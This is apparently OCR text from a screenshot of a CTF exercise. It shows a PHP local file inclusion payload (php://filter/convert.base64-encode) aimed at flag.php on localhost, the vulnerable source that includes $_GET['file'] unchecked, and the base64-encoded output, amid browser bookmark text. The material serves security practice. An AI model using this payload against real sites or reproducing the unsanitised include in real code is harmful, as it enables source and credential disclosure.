 127.0.0.1/tql-ak/?file=php://filter/convert.base64-encode/resource=flag.php
常用网址 FreeBuf网络安全行业... 路线 yd 有道翻译_文本、文档... 学习通 ssrf帮助 JB JetBrains 学习产品 GDOUCTF-全方向-W... C (77条消息
<?php
show_source(__FILE__);
$file = $_GET['file'];
include $file;
?> PD9waHANCmVjaG8gJ2ZsYWd7d29fY2FvX25pX21hfSc7DQo/Pg==